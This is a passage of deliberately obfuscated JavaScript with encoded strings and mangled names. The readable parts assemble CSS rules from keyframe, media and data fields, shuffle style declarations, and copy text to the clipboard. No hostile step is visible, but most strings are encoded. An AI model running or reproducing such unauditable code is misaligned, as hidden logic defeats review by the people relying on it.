-0x6b5,_0x3aaf87-0x9b,_0xbbc402,_0xbbc402-0x13);}function _0x1a5efc(_0x3a0e5b,_0x2893fe,_0x2440c9,_0x3d3272,_0x491b89){return _0x52a79e(_0x3a0e5b-0x86,_0x2893fe-0xc5,_0x2440c9- -0x6,_0x3d3272-0x79,_0x3a0e5b);}function _0x58a20d(_0x1b5dc3,_0x3cef9d,_0xc04c80,_0x3e06bf,_0x4721d1){return _0x23578c(_0xc04c80,_0x3cef9d-0x1c9,_0xc04c80-0x71,_0x1b5dc3- -0x72f,_0x4721d1-0xad);}return _0x5bc0b5[_0x58a20d(0x1618,0x22d0,'eMpE',0x1d0c,0x28c4)+'e'](function(_0x1a06c8,_0x8dcbcd){function _0x4e5969(_0x1e5990,_0x438149,_0x336e8e,_0x43f743,_0x4a9ee2){return _0x554c84(_0x1e5990-0x5c,_0x438149-0xcb,_0x336e8e-0xc5,_0x4a9ee2-0x603,_0x1e5990);}function _0x596485(_0x45c333,_0x3496a5,_0x4a7631,_0x34b1c7,_0x5a20c3){return _0x4cf63b(_0x45c333-0x9f,_0x3496a5-0x4,_0x34b1c7- -0x538,_0x34b1c7-0xe7,_0x4a7631);}function _0x191a8e(_0x424a5f,_0x4b36ed,_0x120b4b,_0x5e255f,_0xa0fafd){return _0x554c84(_0x424a5f-0x1b5,_0x4b36ed-0x93,_0x120b4b-0x1b9,_0xa0fafd-0x5a4,_0x5e255f);}function _0x290839(_0x1d7b04,_0x45adbf,_0x112eb7,_0x5ae22e,_0x254eb3){return _0x40d610(_0x1d7b04-0x156,_0x45adbf-0x1a3,_0x112eb7-0x9d,_0x1d7b04,_0x254eb3- -0x13a);}function _0x2e3781(_0x12df96,_0x3fdf36,_0x417b8a,_0x3a9574,_0x3d7269){return _0x554c84(_0x12df96-0xbf,_0x3fdf36-0x1d9,_0x417b8a-0xbc,_0x417b8a-0x6a8,_0x3a9574);}if(_0x2afefb[_0x596485(0x189e,0x1640,'w6au',0x2e8b,0x32a0)](_0x2afefb[_0x596485(0x1f00,0x349b,'u&NN',0x2f7b,0x3fe7)],_0x2afefb[_0x596485(-0x8e5,0xc0f,'I@s2',0x114e,0x2ac4)])){var {cl:_0x26d7de,name:_0x44277c,keyframes:_0x388579,media:_0x3cace1,data:_0x41c963}=_0x8dcbcd;if(_0x388579){if(_0x2afefb[_0x2e3781(0x2d6a,0x2c13,0x1746,'!l4G',0x3159)](_0x2afefb[_0x596485(0x154b,0x1c0f,'7(D%',0x2927,0x3a36)],_0x2afefb[_0x191a8e(0x285c,0x2791,0x1f52,'a9*L',0x1e63)]))return _0x2afefb[_0x191a8e(0x1f0c,0x4599,0x2590,'[z0#',0x32f8)](_0x2afefb[_0x4e5969('7(D%',0x2290,0x1faf,0xfbf,0x299e)](_0x2afefb[_0x191a8e(0x313d,0x1f3a,0x243e,'#G6m',0x2e80)](_0x2afefb[_0x4e5969('KRjk',0x33ac,0x16dd,0xcdc,0x1b3f)](_0x2afefb[_0x596485(0xd1e,0x3240,'#G6m',0x1cac,0x28a5)](_0x2afefb[_0x2e3781(0x11dd,0x35c3,0x1fbd,')@(@',0x1e6c)](_0x1a06c8,'\x20'),_0x2afefb[_0x596485(0x222d,0x34b1,']Z9e',0x1cfb,0x5f0)]),_0x44277c),'\x20{'),_0x2afefb[_0x4e5969('DxcY',0x171d,-0x513,0x1384,0x13bc)](reduceStyles,_0x388579)),'}');else{_0x4ba206=_0x37ae4b[_0xe73a16];return;}}else{if(_0x3cace1)return _0x2afefb[_0x4e5969('9jYw',0x41e,0x260,0x178a,0xdcf)](_0x2afefb[_0x290839('gSk8',0xb3d,0x1eab,0x2580,0xe42)],_0x2afefb[_0x596485(-0x282,0x1b6e,'#M58',0xc77,0x752)])?_0x2afefb[_0x596485(-0x774,0x13c9,'srQ0',-0x1b9,-0x799)](_0x2afefb[_0x191a8e(0x70,-0xfce,0x1613,'9jYw',0x6a8)](_0x2afefb[_0x191a8e(0x2f82,0x165f,0x1f47,'E$k]',0x1e2e)](_0x2afefb[_0x4e5969('WJk9',0x1e6b,0xd89,0x2b38,0x1657)](_0x2afefb[_0x191a8e(0x2999,0x11ea,0x3994,'le)T',0x28d7)](_0x2afefb[_0x290839('FR]U',0xfa6,0x2bcf,0x277d,0x1f7a)](_0x1a06c8,'\x20'),_0x2afefb[_0x596485(0x25b2,0x23fc,'6gcD',0x2ce9,0x432d)]),_0x44277c),_0x2afefb[_0x290839('KRjk',-0xbe6,-0x2cb,0x230f,0xd27)]),_0x2afefb[_0x290839(')@(@',-0x1cf,0xa5a,-0x58,0xad7)](reduceStyles,_0x3cace1)),'}'):!![];else{if(_0x2afefb[_0x191a8e(0x271f,0x16fd,0x3c1f,'E$k]',0x2e23)](_0x2afefb[_0x290839('@JTN',0x228a,0x11ce,0x1,0x140f)],_0x2afefb[_0x191a8e(0x10c5,0xadc,0x1124,'gB2p',0x86b)])){var _0xff368e=_0x41c963[_0x2e3781(0x950,0x2003,0x1130,']Z9e',0x1401)](';'),_0x1df227=_0x2afefb[_0x596485(0x1e39,0x5ab,'okPo',0x1801,0x1ca9)](shuffleArray,_0xff368e);return _0x2afefb[_0x290839('srQ0',0x7c0,0x200c,-0x357,0xee2)](_0x2afefb[_0x2e3781(0x426b,0x31d8,0x3047,'kFg)',0x1e1e)](_0x2afefb[_0x596485(0x1806,0x235f,'w6au',0x1f5c,0x37a5)](_0x2afefb[_0x191a8e(0x26f8,-0x1f0,0x196,'WJk9',0x150e)](_0x2afefb[_0x596485(0x3442,0x2c49,'Cks#',0x26c4,0x3437)](_0x1a06c8,'\x20'),_0x26d7de),'{'),_0x1df227[_0x596485(0x1a01,-0xabf,'@quo',0x3e9,0x1bf0)](';')),'}');}else{var _0xbd478d=_0x2afefb[_0x4e5969('Wo%*',0x132d,0x367f,0x1cb9,0x27b3)][_0x4e5969('6gcD',0x1ea5,0x1f21,0x1e01,0x2716)]('|'),_0x15154d=-0x239*0x9+0x6*-0x45+0x171*0xf;while(!![]){switch(_0xbd478d[_0x15154d++]){case'0':try{return _0x50d8dc[_0x191a8e(0x7a1,-0x7ec,0x1ba7,'srQ0',0x8db)+_0x4e5969('kFg)',0x20c6,0x20c8,0x19cf,0x2f66)+'d'](_0x2afefb[_0x290839('9jYw',0x368f,0x3603,0x167e,0x2b38)]);}catch(_0xe72ca4){return![];}finally{_0x4703fd[_0x2e3781(0x7d3,0x10e,0x19ec,'4(A^',0x3225)][_0x4e5969('le)T',0x1a65,0x22a1,0x3955,0x1fc5)+_0x596485(0x28ce,0x1826,'srQ0',0x2813,0x183a)+'d'](_0x14398e);}continue;case'1':_0x14398e[_0x2e3781(0x1a9b,0x26a2,0x1f57,'^5ed',0xa9c)][_0x2e3781(0x30ef,0x28e7,0x1a86,'Cks#',0x1b9e)+_0x596485(0xb1d,-0x5d2,'!x1s',0x668,-0x808)]=_0x2afefb[_0x290839(')@(@',-0x149,0xb1b,0x1986,0x14e6)];continue;case'2':_0x14398e[_0x191a8e(0x2d91,0x2b75,0x2f6c,'[YAb',0x3744)+'t']();continue;case'3':var _0x14398e=_0x803afa[_0x191a8e(0xb34,-0x600,-0x173,'7UWi',0x11d4)+_0x596485(0x2440,0x261d,']Z9e',0x3211,0x42a9)+_0x290839('a9*L',0x18db,0x39bb,0x423d,0x2bf9)](_0x2afefb[_0x2e3781(0x17e3,0x247c,0x10d0,'#M58',0x13db)]);continue;case'4':_0x14398e[_0x2e3781(0xcd2,0x28c,0x1517,'^5ed',0x2400)+_0x596485(0x36e4,0x341b,'pBra',0x3240,0x3ddd)+'t']=_0xbf341c;continue;case'5':_0x477fa6[_0x2e3781(0xa9c,-0xaf9,0xcbc,'FEbz',-0xb82)][_0x191a8e(0x2f99,0x2755,0x2c3e,'@quo',0x21f6)+_0x290839('jr[C',0x28ed,0x294e,0x2b54,0x2297)+'d'](_0x14398e);continue;}break;}}}}}else{var _0x3fd1ce=_0x2afefb[_0x191a8e(0x3657,0x371e,0x365f,'v@y3',0x2568)](_0x56d5d4,_0x2afefb[_0x290839('DxcY',0x21c9,0x22bd,-0x95,0xdcb)](_0xb48230,-0x790+0x103c+-0x8aa,-0x5db*0x1+-0xc4c+0x122d*0x1));_0x192262[_0x290839('!l4G',0x23d3,0x3642,0x3584,0x2819)](_0x2e3781(0x136a,0x33f7,0x1bd4,'4(A^',0x2360)+_0x2e3781(0x34c9,0x3e39,0x36c1,'srQ0',0x4dd9)+_0x596485(-0x1aa,0x161b,'9jYw',0x160d,-0x2c1)+_0x2e3781(0x1539,0x28ea,0x2c0a,'dq#k',0x2955)+_0x191a8e(0x1092,0xba3,0x2314,'@JTN',0xd55)+'\x27>'+_0x3fd1ce+(_0x596485(-0xb4,0x18f6,'w6au',0x520,0x2ff)+'n>'));}},'');}function copyToClipboard(_0x453690){function _0x11c244(_0x56e96e,_0x2d5929,_0x36173e,_0x3ba4d6,_0x420e10){return _0x23578c(_0x36173e,_0x2d5929-0x145,_0x36173e-0x34,_0x56e96e- -0x6bb,_0x420e10-0x9e);}function _0x55ea5c(_0x49e36b,_0x2782c4,_0x2fb697,_0x205f80,_0x3e4666){return _0x31b301(_0x49e36b-0xd7,_0x3e4666- -0xbf,_0x2fb697-0x1c4,_0x49e36b,_0x3e4666-0xb6);}var _0x588e41={'VLCRF':function(_0x13c724,_0x1d9bc3){return _0x13c724+_0x1d9bc3;},'vsIbm':_0x55ea5c('WJk9',0xac0,0x2c3,0x1a9,0xab9)+_0x55ea5c('Btbe',-0x536,0x1ca3,0x1dbd,0xa41)+_0x5540b0(0x26b1,0x1886,'YBQO',0x2db6,0x1b4d)+_0x55ea5c('L7y8',0x180d,0x1204,-0x15d,0xabb)+_0x11c244(0x240a,0x9e5,'gSk8',0x3d14,0x1b8e)+'c\x20','CmqeS':function(_0x8db99e,_0x4d6eb3){return _0x8db99e+_0x4d6eb3;},'tmnDs':function(_0xd91beb,_0x37e39f){return _0xd91beb==_0x37e39f;},'FYdGP':_0x55ea5c('KRjk',0x3978,0x4c13,0x4cdf,0x3785),'rwcMq':_0xe55897(0xdbe,0xc26,0x24b0,0x39bb,'^5ed'),'xRqAa':function(_0x1efc27,_0x1fa7cc){return _0x1efc27(_0x1fa7cc);},'cyoaQ':_0x11c244(0x2022,0x1c8e,'Xh&0',0xe46,0x18af)+_0x55ea5c('4(A^',0x131c,0x31db,0x1843,0x1844)+_0xe55897(0x15fd,0x2943,0x20a6,0x349e,'eMpE')+_0x11c244(0x3096,0x4334,'#M58',0x34ac,0x3679)+_0x5540b0(0x3c8,0x1431,'!x1s',0x19c6,0x25df)+_0x55ea5c('dq#k',0x271a,0x2786,0x138c,0x1d31)+_0x11c244(0x1d04,0x26b4,'E$k]',0xf58,0x2f19)+_0x11c244(0x5c1,-0x9fc,'2Bs8',0x839,-0x1009)+_0xe55897(0x2ea4,0x1cf5,0x22c5,0x19be,'L7y8')+'x;','zlhAb':function(_0x56f37a,_0x5200cf){return _0x56f37a(_0x5200cf);},'dhNRm':_0x5540b0(0x845,0x1aa0,'pBra',0x1ca8,0x2137)+_0x11c244(0x29ad,0x3bc3,'dq#k',0x18b1,0x1803)+_0x11c244(0x2aa,-0x1255,'Wo%*',0x1039,0x2d3)+_0x5540b0(0xf9a,0x1592,'kFg)',0x445,0x1f7c)+_0x11c244(0x1c97,0xfb5,'DxcY',0x132f,0x2743)+_0x460c26(0x4452,0x304f,0x36e9,0x3a8c,'4(A^')+_0x55ea5c('jr[C',0x1ad0,0x1568,0x268,0x9fe)+_0x11c244(0x1b11,0x2335,'#G6m',0x3383,0x5b3)+_0x55ea5c('L7y8',0x31db,0x1cad,0x31af,0x2692)+_0x55ea5c('DxcY',-0x10a9,0x1265,0x852,0x598)+_0x5540b0(-0x68a,0x880,']!Ek',-0x1135,0x1342)+_0x55ea5c('#M58',0x3046,0x40fb,0x196d,0x3040)+_0x5540b0(0x12fc,0x1f3b,'FEbz',0x3612,0x34b9)+_0x11c244(0x1fdf,0x2ceb,'DxcY',0x2b65,0x1212)+_0x5540b0(0x2cac,0x2dc4,'gSk8',0x359f,0x28a8)+_0xe55897(0x2c6,0x1b48,0x4ae,0x395,'KRjk')+_0x55ea5c('gB2p',-0x2aa,-0x3d3,-0xae4,0xf4a)+_0x5540b0(0x317a,0x226f,'Xh&0',0xeb6,0x861)+_0x5540b0(0x10a8,0x7ef,'!x1s',0xcbe,-0xafb)+_0xe55897(0xa97,-0xa04,0xd4a,0x23da,'^5ed')+_0x5540b0(0x1998,0x1a75,'2Bs8',0xbc7,0x33a2)+_0x11c244(0x20b6,0x1f62,'^5ed',0x1e3a,0x3397)+_0x11c244(0x1a10,0x1a4e,'2Bs8',0x1cd9,0xabd)+_0x5540b0(0x1c43,0x32d1,'E$k]',0x2b0c,0x3c6c)+_0x5540b0(0x902,0xd71,'YBQO',0x12f,0x57b)+_0x11c244(0x14ed,0x908,'gB2p',0x232a,0x207e)+'r;','zbWhp':_0x11c244(0x29cf,0x17cc,'!x1s',0x222b,0x2ef5),'RtigJ':_0x460c26(0x365b,0x1f98,0x5a1,0x3713,'KRjk')+_0x460c26(0x1d1b,0x311f,0x2be7,0x27fa,'gB2p')+_0xe55897(0x4100,0x3ec1,0x3042,0x4699,'le)T')+_0x5540b0(0xd85,0xb3c,'v@y3',0x119f,0x218)+_0xe55897(0x1c13,0x40be,0x2e63,0x142c,'E$k]'),'stZtC':_0x11c244(0x1af1,0xcc2,'@JTN',0x806,0x2179)+'r','PspaA':_0xe55897(-0xa89,0x1c3a,0x390,0x1cbb,'pBra')+_0x55ea5c('COwV',-0x834,0x9f2,-0xbce,0x845)+_0x5540b0(0x3f3d,0x2a45,'COwV',0x17c6,0x3033)+_0x11c244(-0x16,0x1a7,'COwV',0x697,-0x1a1d)+_0xe55897(0x2916,0x2305,0x1ede,0x2da4,'I@s2')+';','AilsZ':function(_0x180e4c,_0x5a4632,_0x46ecc1){return _0x180e4c(_0x5a4632,_0x46ecc1);},'pXZXJ':_0x55ea5c('DxcY',0x2f2b,0x2a0b,0x1cf9,0x1f4c),'AbBls':_0x11c244(0x9d5,0x400,'pBra',0x7b,0xbca)+_0x55ea5c('srQ0',0x2727,0x21ca,0xfb6,0x2188)+_0x460c26(0x10eb,0x12d7,0x1787,0x2ad8,']Z9e')+_0x55ea5c(')@(@',0x430a,0x2a16,0x3907,0x29b6)+_0x55ea5c('a9*L',0xe0c,0x2cf1,0xac4,0x24f6)+_0x55ea5c('6gcD',0x120e,0x22,-0x53e,0xecd)+_0x460c26(-0x9b3,0xbc9,0x78f,0x1d27,'FR]U')+_0x55ea5c('gB2p',0x101d,0x4151,0x376e,0x2a18)+_0x460c26(0x2ac8,0x2533,0x293b,0x1f02,'7UWi')+_0x55ea5c('6gcD',0x128f,0xddb,0x2abc,0x2780)+_0xe55897(0x1447,0x36c2,0x2633,0x1b09,'#G6m')+_0x55ea5c('%kt*',-0xf60,0x161a,0x41a,0x846)+_0x55ea5c('u&NN',0x227a,0x1a91,0x896,0xc3b)+_0xe55897(0x1747,0x2b27,0x1b03,0x262,'@quo')+_0x55ea5c('w6au',0x3222,0x1240,0x38e5,0x238a)+_0x55ea5c('eMpE',0x3945,0x3e9b,0x2ac4,0x272d)+_0x55ea5c(')@(@',0x294a,0x2f8b,0x3126,0x351c)+_0x11c244(0x8da,-0x6e0,'a9*L',0x330,0x46a)+_0x11c244(0x1b42,0x1cd1,'I@s2',0xef8,0xbe7)+_0x5540b0(0x250a,0x22fc,'YBQO',0x1eed,0x335b)+_0x55ea5c(')@(@',0x1943,0x3be7,0xe13,0x2728)+_0xe55897(0x2573,0x2647,0x2d59,0x4232,']!Ek')+_0x5540b0(-0x32b,0x138a,'@JTN',0x2b47,0x1b09)+_0xe55897(0x4485,0x316c,0x2bda,0x296f,'#M58')+_0x460c26(0x1ccb,0xecf,-0x78d,0x834,'Xh&0')+_0xe55897(0x6c7,0x19a8,0x1427,0x2adf,'eMpE')+_0x55ea5c('gSk8',0x1f1e,0x2d46,0x311e,0x239f)+_0x55ea5c(']!Ek',0x3d37,0x3262,0x352c,0x236f)+_0x11c244(0x20ff,0xba7,'#G6m',0x2f89,0x1b91)+_0x11c244(0x1839,0x1861,'#M58',0x1924,0x2b55)+_0x460c26(0x2415,0x3254,0x3a36,0x40db,'DxcY')+_0xe55897(0xcdb,0x23a6,0x2585,0x31e8,'#M58')+_0x5540b0(0x9bd,0x113c,'COwV',-0x2bc,0x9cf)+_0xe55897(0x1da6,0xe68,0x1d7a,0x21ab,'@quo')+_0x55ea5c('I@s2',0x6f9,0x467,0x2e94,0x186c)+_0xe55897(0x2b9c,0x20c3,0x298b,0x296e,'2Bs8')+_0x55ea5c('COwV',0x1166,-0x9f,0xedf,0x723)+_0x55ea5c(')@(@',0x26ff,0x2cac,0x29b3,0x26db)+_0x55ea5c('L7y8',0xfd5,0x1c1f,0x79f,0x171d)+_0x11c244(0x52c,0x424,'srQ0',0x397,0x417)+_0x11c244(0x2bcf,0x2ba4,'FEbz',0x23a2,0x12be)+_0x11c244(0x270d,0x1134,'Wo%*',0x3c2b,0xe8d)+_0xe55897(0x195c,0x636,0xe4b,0x1556,'YBQO')+_0x11c244(0x31f2,0x22ef,'^5ed',0x3888,0x460d)+_0x460c26(0x2ba7,0x2d3e,0x38c7,0x1aef,'E$k]')+_0xe55897(-0x1066,0x844,0x80d,0x7eb,'YBQO')+_0x460c26(0x21e1,0xcb3,0xd3b,0x8b7,'%0rc')+_0x11c244(0x461,-0x141,'^5ed',-0x120f,0x534)+_0x5540b0(0x35b2,0x219f,'Btbe',0x3bec,0x24bb)+_0x55ea5c('KRjk',0xce8,0x2367,0x120b,0x2490)+_0xe55897(0x1f2c,0x28c0,0x3254,0x2d41,'WJk9')+_0x5540b0(0x1e4b,0x26fd,'gSk8',0x37d8,0x17bf)+_0x55ea5c('jr[C',0x1a87,0x1f88,0x41f0,0x3350)+_0x11c244(0x2d76,0x2769,'okPo',0x1b7c,0x47ad)+_0x460c26(0x2730,0x1322,0x5c9,0x1f9f,'FEbz')+_0xe55897(0x4cf0,0x4cb3,0x32f1,0x46d2,'[z0#')+_0x55ea5c(']!Ek',0x35f1,0x41b2,0x1e47,0x2ff5)+_0xe55897(0x1d06,0x14db,0x29b9,0x2022,'9jYw')+_0x55ea5c('9jYw',0xbe4,0x1522,0xbd3,0x2005)+_0x55ea5c('COwV',0x1e8b,0x1cfe,0x3492,0x269a)+_0x460c26(0x28c6,0x1b9c,0x2181,0x3084,'[YAb')+_0x55ea5c('Btbe',0x182e,0x4a09,0x2f49,0x3248)+_0x5540b0(0x28f0,0x2574,'KRjk',0x2a24,0xb99)+_0x460c26(0x736,0xbbc,0x1edd,-0xa06,'!x1s')+_0x55ea5c('Xh&0',0x1e3e,0x35fb,0x1e7a,0x252d)+_0xe55897(0x37a5,0x409f,0x3546,0x22ca,'Wo%*')+_0x55ea5c('I@s2',0x2c88,0x206c,0x1944,0x2805)+_0x5540b0(0x1876,0x1f7,'gSk8',0xb3f,-0xe80)+_0x55ea5c('!l4G',0x1cd8,0x1d80,0x2982,0x2fdb)+_0x460c26(0x6fd,0x1493,0x6dd,0x17b5,'@9gY')+_0x11c244(0x6dc,0x1ee8,'gSk8',0x1448,0x3e3)+_0x5540b0(0x2b36,0x1f73,'gSk8',0x5a8,0x1890)+_0x11c244(-0x34,-0xef6,'pBra',0x123d,-0x1067)+_0x55ea5c('okPo',0x19fb,0x2ec7,0x2f68,0x2722)+_0x5540b0(0x11e0,0x1dc0,'L7y8',0x3052,0x168c)+_0xe55897(0x1191,0x4ae,0x4b3,-0xd79,'4(A^')+_0x55ea5c('^5ed',0x3904,0x138b,0x14f8,0x2d01)+_0x55ea5c('gSk8',0x90b,0x576,0x1339,0xa39)+_0x5540b0(0x3a9a,0x2a74,'!l4G',0x3f04,0x3edb)+_0x11c244(0x210b,0x2b1f,'KRjk',0x32b2,0xeda)+_0x5540b0(0x2822,0x3370,'7(D%',0x4854,0x1ac6)+_0x5540b0(-0x6b0,0x18,'YBQO',-0x70e,-0x16d)+_0x5540b0(0x158d,0x1d03,'#M58',0xeae,0x2dfa)+_0xe55897(0x2fca,0x20d9,0x30f2,0x2681,')@(@')+_0x460c26(0x1956,0x2157,0x2d09,0x11f4,'7UWi')+_0x11c244(0x2a75,0x2979,'COwV',0x2eec,0x138b)+_0x11c244(0x2957,0x33f3,'%0rc',0x2bae,0x19c2)+_0x5540b0(0x312b,0x1eca,'pBra',0x986,0x1552)+_0x460c26(-0xf52,-0x2e,-0x1a6c,-0xe57,'@JTN')+_0x5540b0(0x278c,0x2d08,'E$k]',0x184c,0x268b)+_0x460c26(-0xdef,0x7af,0x1c79,-0x60c,'2Bs8')+_0x5540b0(0x18f4,0x9ff,'Btbe',-0x95d,0x250)+_0x460c26(0x3d18,0x24d8,0x1cd4,0x30bb,'!x1s')+_0x460c26(0x1eff,0x31d8,0x3adf,0x3505,'pBra')+_0xe55897(0x2e2a,0x3f1c,0x2b5d,0x2ff0,'@9gY')+_0x11c244(0x5d6,-0x403,'gSk8',0x1556,0x1c9)+_0x460c26(0x2e2a,0x2a79,0x3fc7,0x3414,'eMpE')+_0xe55897(-0x92b,-0x3f5,0x106f,0x1a68,'@JTN')+_0x11c244(0x422,-0xd72,'9jYw',-0x1587,0x2e3)+_0x11c244(0x11f4,0xb7a,'okPo',0x3d1,0x11cf)+_0x55ea5c('[z0#',0x3222,0x1f70,0x35a1,0x34a5)+_0x460c26(0x151a,0xb45,0x11f4,-0x92b,']!Ek')+_0x5540b0(0x1048,0x6c5,']Z9e',0x173f,-0xd90)+_0x55ea5c('gSk8',0x3a63,0x2fc1,0x2d13,0x24dd)+_0x55ea5c('%kt*',0x32a5,0x2c53,-0xcd,0x1954)+_0x460c26(-0xd18,0x1a6,-0x359,0x14ce,'DxcY')+_0x460c26(0xa18,0x7a,-0x20,-0x1485,'pBra')+_0x55ea5c('gSk8',0x1c8d,0xc6f,0x1371,0x1ad3)+_0xe55897(0x3580,0x3db6,0x3564,0x47c6,'I@s2')+_0x5540b0(0x22ad,0x231a,'v@y3',0x1784,0x2083)+_0x11c244(0xe5,-0x3d,'pBra',0x118e,0x400)+_0x11c244(0x15bc,0x2c56,'pBra',0x1840,0x13a4)+_0x11c244(0x2d11,0x3dd3,'dq#k',0x349f,0x4461)+_0x11c244(0x360,0x906,'I@s2',-0x7c5,-0x16bf)+_0x55ea5c(']Z9e',0x28f4,0x43a9,0x1fa2,0x2d6a)+_0xe55897(0x13ff,0x3f67,0x2d1f,0x3a5c,'[z0#')+_0x55ea5c('L7y8',0x24e9,0x208d,0x1866,0x27ed)+_0x11c244(0x2fea,0x2480,'!l4G',0x2023,0x1988)+_0x55ea5c('Btbe',0x158e,0x1563,0x106e,0x1415)+_0xe55897(0x1324,0x1e52,0x67d,-0xcad,'7(D%')+_0x460c26(0x34a1,0x1efd,0x2a0c,0x1930,']!Ek')+_0x5540b0(-0xfa1,0x0,'jr[C',-0xd34,-0x1526)+_0xe55897(0x48bb,0x44b3,0x3394,0x21a1,'E$k]')+_0x460c26(0x182d,0x1b19,0x3d2,0x508,'@JTN')+_0x460c26(0x1fa3,0x113c,0x25f4,0x137e,'a9*L')+_0x460c26(0x71,0xa4a,0xcb,-0xd57,'4(A^')+_0xe55897(0x397c,0x3840,0x2731,0x2c12,'@JTN')+_0xe55897(0x1a28,0x254d,0x1c90,0x23f5,'#M58')+_0xe55897(0x35c2,0x26d3,0x2f06,0x2ce0,'I@s2')+_0x5540b0(-0x9b6,0x721,'DxcY',-0xc60,-0xa1d)+_0x460c26(0x1bff,0x7e7,0xfa4,-0x3f7,'u&NN')+_0xe55897(0x2b1,-0xe5,0x15b0,0xa46,'%0rc')+_0x460c26(0x17ac,0x20b,-0xac9,-0xb0a,'Wo%*')+_0xe55897(0x7b7,0x123,0x19c9,0x30df,'6gcD')+_0x5540b0(0x1216,0x402,'Btbe',0x39a,-0x85e)+_0x11c244(-0xdd,-0x1371,'L7y8',-0x16cd,-0x10fe)+_0x5540b0(0x39a,-0xa7,'#G6m',-0x112f,-0x1502)+_0xe55897(0xed2,-0x29f,0xc6f,-0x82a,'Xh&0')+_0x460c26(0x1b8d,0x2ecc,0x3283,0x44eb,'%0rc')+_0x11c244(0x28f1,0x2225,'u&NN',0xf6e,0x4007)+_0x11c244(0x249c,0x341b,'@quo',0x38e0,0x1592)+_0x5540b0(-0x5fb,0x1bc,'7(D%',-0xc8a,0xb5f)+_0x11c244(0x1b89,0x1402,'Btbe',0x1360,0x32b7)+_0x460c26(0x1c18,0x17e2,0x1dac,0x27c5,'DxcY')+_0x5540b0(0xbc8,0x19b8,'#G6m',0x23c8,0x173d)+_0x5540b0(0x3688,0x3120,'[YAb',0x3395,0x197e)+_0xe55897(0x1a88,0xfc5,0xe5f,-0x344,'DxcY')+_0x460c26(0x27f6,0x2cdf,0x3032,0x22a8,'a9*L')+_0x55ea5c('v@y3',0x45f4,0x3248,0x2037,0x314b)+_0x11c244(0x1b00,0x72b,'7UWi',0xd29,0x50a)+_0x55ea5c('[z0#',0x3045,0xea2,0x226c,0x17af)+_0xe55897(0x81d,-0x78a,0x1070,0x2900,'Xh&0')+_0x460c26(0x165b,0x25e8,0x1c20,0x18d9,'w6au')+_0x11c244(0x1286,0x5,'@quo',0x278,-0x7b8)+_0x55ea5c('#G6m',0x2b0d,0x3a2,0x2267,0x1b24)+_0x11c244(0x1f4b,0x336e,'Xh&0',0x33e0,0x2857)+_0xe55897(-0x2ea,0x18cd,0xd08,0x22c3,'Cks#')+_0x11c244(0x2287,0x1729,'jr[C',0x9d3,0x15c8)+_0x55ea5c('2Bs8',-0x2,0x24b6,0x44,0x147e)+_0xe55897(0x3314,0x32b4,0x1d75,0x1791,'okPo')+_0x460c26(0x38ca,0x23c2,0x387d,0x2f5b,'DxcY')+_0x5540b0(0x380d,0x2475,'a9*L',0x258a,0x3b7e)+_0x460c26(0xd7b,0x6e6,0x7b4,0x1164,'Xh&0')+_0x5540b0(0x253a,0x1d05,'[YAb',0xf84,0x9fb)+_0x55ea5c('kFg)',-0xaef,-0xacd,-0x783,0xec7)+_0x11c244(0x2340,0x3396,'[YAb',0x30d1,0x113a)+_0x11c244(-0x218,-0x117,'srQ0',0x5fd,-0x1477)+_0x55ea5c('[z0#',0x402a,0x3f1d,0x1f36,0x264a)+_0x55ea5c('gSk8',0x401c,0x35e0,0x3d0e,0x299d)+_0x11c244(0x1cf5,0x20c6,'#M58',0x1469,0x358a)+_0x5540b0(0x3d33,0x280b,'%0rc',0x1421,0x285b)+_0xe55897(0x19bf,0x1ff0,0x2e10,0x2060,'7(D%')+_0x460c26(0x477,0xfff,0xd6a,0x2232,'Cks#')+_0x55ea5c('w6au',0xf70,0xc09,0x28c5,0x16fe)+_0x460c26(0x2b35,0x2b4d,0x113f,0x2735,'u&NN')+_0x55ea5c('v@y3',0x1437,0x1719,0x2ff,0x92b)+_0x5540b0(0x2ad4,0x2a00,'^5ed',0x11a4,0x3359)+_0x11c244(0x2f8d,0x2ab4,'okPo',0x3d6a,0x2181)+_0x55ea5c('FEbz',0x15e0,0x12f7,0x1f74,0xc66)+_0x11c244(0x2a2,-0xbea,'FEbz',-0x15c,0x2a5)+_0x460c26(0x118c,0x727,-0xae6,0x1b36,'9jYw')+_0x11c244(0x970,0x201c,'FEbz',0xcf9,-0x3d5),'QMlqq':_0x5540b0(0x12dd,0x124c,'7UWi',0x10a9,0x19b2),'rSHWF':function(_0x511060,_0x2be3d3){return _0x511060(_0x2be3d3);},'HAvwB':_0x460c26(0x21a1,0x1a72,0x1c79,0xaaa,'@JTN')+_0x11c244(0x27cf,0x2c18,'Xh&0',0x28ce,0xe08)+_0x460c26(0x31e6,0x2beb,0x1c33,0x25cf,'#M58')+_0x5540b0(0x36e2,0x1d55,'9jYw',0x109c,0x35a9)+_0x55ea5c('7(D%',0x109b,0x18d7,0xaa7,0x19b4)+_0x11c244(0x102c,0x1be8,'jr[C',0xdb,0x2184)+_0x460c26(0x2966,0x107c,0x1375,0x250f,'@9gY')+_0x460c26(0x1f2e,0x53f,0xaf5,0x1ef9,'okPo')+_0x55ea5c('%0rc',0x3e9,0xebf,0x18fe,0x1c24)+_0x460c26(0x3ae9,0x3146,0x4685,0x344d,'R**P')+_0x5540b0(-0x436,0x1451,'le)T',0x1a43,0x1642)+_0x11c244(0xb8f,0x12aa,'E$k]',0x245,0x170e)+_0x460c26(0xce5,0x19ad,0x325d,0x37a,'dq#k')+_0x55ea5c('dq#k',0x48ca,0x2a57,0x4afa,0x3145)+_0x55ea5c('jr[C',0x2b9c,0x13b6,0x213c,0x2567)+_0x460c26(0x3945,0x31f7,0x3b89,0x2790,'!x1s')+_0x5540b0(0x19d2,0x294c,'I@s2',0x4047,0x2ff1)+_0xe55897(0x3c4d,0x14b8,0x2304,0x1528,'pBra')+_0x11c244(0x28c6,0x3458,'Wo%*',0x159d,0x27aa)+_0x55ea5c('6gcD',0x14ea,0x218,-0xa3a,0xff1)+_0x5540b0(0x1f90,0x20eb,'jr[C',0x26c0,0x31cd)+_0x5540b0(-0x743,0x154,'a9*L',0xf05,-0xda7)+_0x5540b0(0xc89,0x163,'u&NN',-0x17d4,-0x12b6)+_0x460c26(0x1162,0x577,-0xe9a,0x1ef3,'7(D%')+_0xe55897(0x4101,0x29fc,0x3038,0x31f5,'srQ0')+_0x460c26(0x5fa,0x159a,0x69c,0x1cd0,'v@y3')+_0x5540b0(0x1c14,0x2bc2,'@9gY',0x1dd2,0x33ee)+_0x460c26(0x1a07,0xf11,0x18c0,-0x924,']!Ek')+_0x5540b0(-0x1781,0x242,'jr[C',0x2af,0x15b9)+_0x11c244(0x14f6,0x1219,')@(